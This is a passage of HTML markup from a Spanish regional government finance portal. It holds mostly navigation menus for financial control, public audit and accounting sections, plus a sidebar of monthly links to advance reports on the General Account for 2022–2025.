                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/control-financiero"  >
                                                                                                    Control financiero
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/control-financiero-posterior-gastos"  >
                                                                                                                              Control Financiero Posterior Gastos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-financiero-posterior-ingresos"  >
                                                                                                                              Control Financiero Posterior Ingresos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-financiero-centros-educativos"  >
                                                                                                                              Control Financiero Centros Educativos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-de-programas"  >
                                                                                                                              Control de programas
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-de-subvenciones-fondos-europeos"  >
                                                                                                                              Control de subvenciones Fondos Europeos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-planes-estrategicos-de-subvenciones"  >
                                                                                                                              Control Planes Estratégicos de Subvenciones
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/informes-auditoria"  >
                                                                                                    Auditoría Pública
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/auditoria-organismos-autonomos"  >
                                                                                                                              Organismos autónomos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-entidades-derecho-publico"  >
                                                                                                                              Entidades Derecho Público
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-entidades-publicas-empresariales"  >
                                                                                                                              Entidades Públicas Empresariales
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-sociedades-mercantiles"  >
                                                                                                                              Sociedades Mercantiles
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-fundaciones"  >
                                                                                                                              Fundaciones
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-consorcios"  >
                                                                                                                              Consorcios
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-organismos-entidades-extinguidos"  >
                                                                                                                              Organismos y Entidades Extinguidos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-consorcios-sin-participacion-carm"  >
                                                                                                                              Organismos y Entidades sin Participación CARM
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-otros"  >
                                                                                                                              Otros
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/mapa-de-control"  >
                                                                                                    Mapa de Control
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/planes-de-control-financiero"  >
                                                                                                    Planes de Control Financiero
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                                    
                    <li>
                          <a href="/web/guest/contabilidad"  >
                      
                                                                        Contabilidad
                      </a>
                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/cuenta-general"  >
                                                                                                    Cuenta General
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2024"  >
                                                                                                                              Cuenta General 2024
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2023"  >
                                                                                                                              Cuenta General 2023
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2022"  >
                                                                                                                              Cuenta General 2022
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2021"  >
                                                                                                                              Cuenta General 2021
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2020"  >
                                                                                                                              Cuenta General 2020
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2019"  >
                                                                                                                              Cuenta General 2019
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2018"  >
                                                                                                                              Cuenta General 2018
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2017"  >
                                                                                                                              Cuenta General 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2016"  >
                                                                                                                              Cuenta General 2016
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2015"  >
                                                                                                                              Cuenta General 2015
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2014"  >
                                                                                                                              Cuenta General 2014
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2013"  >
                                                                                                                              Cuenta General 2013
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2012"  >
                                                                                                                              Cuenta General 2012
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2011"  >
                                                                                                                              Cuenta General 2011
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2010"  >
                                                                                                                              Cuenta General 2010
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2009"  >
                                                                                                                              Cuenta General 2009
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2008"  >
                                                                                                                              Cuenta General 2008
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general-2007"  >
                                                                                                                              Cuenta General 2007
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general-2006"  >
                                                                                                                              Cuenta General 2006
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general-2005"  >
                                                                                                                              Cuenta General 2005
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/avances-de-la-cuenta-general-y-otras-cuentas-anuales"  >
                                                                                                    Avances de la Cuenta General y de otras Cuentas Anuales
                                  
                                </a>
                                                                                                                                                                                                                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/plan-general-contabilidad-publica"  >
                                                                                                    Plan General Contabilidad Pública
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/plan-general-contabilidad-publica-1994"  >
                                                                                                                              Plan General Contabilidad Pública 1994
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/plan-general-contabilidad-publica-2017"  >
                                                                                                                              Plan General Contabilidad Pública 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/modificacion-plan-general-de-contabilifad-publica-2017"  >
                                                                                                                              Modificación Plan General de Contabilidad Pública 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/texto-consolidado-plan-general-de-contabilidad-publica-2017"  >
                                                                                                                              Texto Consolidado Plan General de Contabilidad Pública 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/estabilidad-presupuestaria-y-sostenibilidad-financiera"  >
                                                                                                    Estabilidad Presupuestaria y Sostenibilidad Financiera
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/contabilidad-nacional.-capacidad/necesidad-de-financiacion"  >
                                                                                                                              Contabilidad Nacional. Capacidad/necesidad de financiación
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/objetivos-de-estabilidad-presupuestaria-y-deuda-publica"  >
                                                                                                                              Objetivos de Estabilidad Presupuestaria y Deuda Pública
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/ejecucion-presupuestaria-mensual"  >
                                                                                                                              Ejecución Presupuestaria mensual AG, OOAA y SMS
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/planes-economico-financiero"  >
                                                                                                                              Planes Económico Financiero
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/periodo-medio-pago"  >
                                                                                                    Periodo Medio de Pago
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2025"  >
                                                                                                                              Año 2025
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2024"  >
                                                                                                                              Año 2024
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2023"  >
                                                                                                                              Año 2023
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2022"  >
                                                                                                                              Año 2022
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2021"  >
                                                                                                                              Año 2021
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2020"  >
                                                                                                                              Año 2020
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2019"  >
                                                                                                                              Año 2019
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2018"  >
                                                                                                                              Año 2018
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2017"  >
                                                                                                                              Año 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2016"  >
                                                                                                                              Año 2016
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2015"  >
                                                                                                                              Año 2015
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2014"  >
                                                                                                                              Año 2014
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/otra-informacion"  >
                                                                                                    Otra información
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/beneficios-fiscales1"  >
                                                                                                                              Beneficios Fiscales
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/cuadro-de-mando"  >
                                                                                                    Cuadro de mando
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                                    
                    <li>
                          <a href="/web/guest/oficina-virtual1"  >
                      
                                                                        Oficina Virtual
                      </a>
                    
                                                                                                                                                                                                                                                                                    
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/plataforma-de-envio-y-validacion-de-ficheros-peyve"  >
                                                                                                      <i class="fa fa-external-link fa-lg"></i>
                                                                    Plataforma de envío y validación de ficheros PEYVE
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/registro-de-facturas-y-factura-electronica"  >
                                                                                                    Registro de Facturas y Factura Electrónica
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/fondo-de-liquidez-autonomica-fla-"  >
                                                                                                    Fondo de Liquidez Autonómica (FLA)
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                              
                                                </ul>
          </li>
        </ul>
    </div>
    </div>
  </div>
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>





		
	<nav id="breadcrumbs">
	
	


























































	

























































<ul aria-label="Camino de migas" class="breadcrumb breadcrumb-horizontal">
	<li class="first breadcrumb-truncate"><a href="https://ig.carm.es/inicio" >Inicio</a><span class="divider">/</span></li><li><a href="https://ig.carm.es/contabilidad" >Contabilidad</a><span class="divider">/</span></li><li class="current-parent breadcrumb-truncate"><a href="https://ig.carm.es/avances-de-la-cuenta-general-y-otras-cuentas-anuales" >Avances de la Cuenta General y de otras Cuentas Anuales</a><span class="divider">/</span></li><li class="active last breadcrumb-truncate">Abril 2019 carm 0101 ng10</li>
</ul>

</nav>

	<div id="content">
	
		<nav id="breadcrumbs" style="display: none">
	
	


























































	

























































<ul aria-label="Camino de migas" class="breadcrumb breadcrumb-horizontal">
	<li class="first breadcrumb-truncate"><a href="https://ig.carm.es/inicio" >Inicio</a><span class="divider">/</span></li><li><a href="https://ig.carm.es/contabilidad" >Contabilidad</a><span class="divider">/</span></li><li class="current-parent breadcrumb-truncate"><a href="https://ig.carm.es/avances-de-la-cuenta-general-y-otras-cuentas-anuales" >Avances de la Cuenta General y de otras Cuentas Anuales</a><span class="divider">/</span></li><li class="active last breadcrumb-truncate">Abril 2019 carm 0101 ng10</li>
</ul>

</nav>
		
					







































































































<div class="columns-2" id="main-content" role="main">
	<div class="portlet-layout row-fluid">
		<div class="portlet-column portlet-column-first col-md-3" id="column-1">
			<div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-1">



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_5QCMXAovXyyE_" >
		<span id="p_56_INSTANCE_5QCMXAovXyyE"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							
 
<style>
.lateral {
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}

 .lateral h3.modulo-titulo{
 	font-size: 14px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    margin-bottom: 15px; 
    border-bottom: 1px solid #d1d3d6; 
    margin-bottom: 15px; 
    margin-top: 0px;
    padding-bottom: 0;
    word-wrap: break-word;
    width: 100%;
 }

 .lateral ul.media-list li.modulo-item h4{
 	font-weight: 700;
    margin: 0;    
    text-transform: uppercase;
    font-size: 14px;
 }

 .lateral ul.media-list li.modulo-item{
 	padding-top: 5px;
 	margin-right: 12px;
 }
 </style>
<div class="row-fluid">
		
		
		    		
			            
                         
                                                                                                                                                                    
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2025</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																	  										
																						
																														  																			                                								
                                    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/octubre-2025">Octubre</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/septiembre-2025">Septiembre</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/agosto-2025">Agosto</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/julio-2025">Julio</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/junio-2025">Junio</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/mayo-2025">Mayo</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/abril-2025">Abril</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/marzo-2025">Marzo</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/febrero-2025">Febrero</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/enero-2025">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2024</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2024">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2024">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2024">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2024">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2024">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2024">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2024">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2024">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2024">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2024">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2024">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2024">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2023</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2023">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2023">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2023">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2023">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2023">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2023">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2023">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2023">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2023">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2023">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2023">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2023">Enero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2023">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2022</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2022">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2022">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2022">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2022">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2022">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2022">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2022">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2022">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2022">Abril</a></h4></li>
    							    						                                
                                                                
																								
